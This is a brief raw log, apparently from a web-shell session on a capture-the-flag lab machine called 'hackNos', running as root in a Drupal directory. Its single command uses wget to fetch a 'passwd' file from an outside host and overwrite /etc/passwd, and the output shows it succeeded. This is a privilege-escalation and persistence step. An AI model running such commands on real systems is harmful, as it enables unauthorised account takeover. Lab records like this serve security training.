 currentDir:/var/www/html/drupal/
fileRoot:[/]
currentUser:root
osInfo:Linux hackNos 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:01:15 UTC 2019 i686
/var/www/html/drupal/ >wget http://172.16.250.128:8001/passwd -O /etc/passwd
--2022-11-21 15:09:52-- http://172.16.250.128:8001/passwd
Connecting to 172.16.250.128:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3187 (3.1K) [application/octet-stream]
Saving to: '/etc/passwd'
0K ... 100% 811M=0s
2022-11-21 15:09:52 (811 MB/s) - '/etc/passwd' saved [3187/3187]
/var/www/html/drupal/ >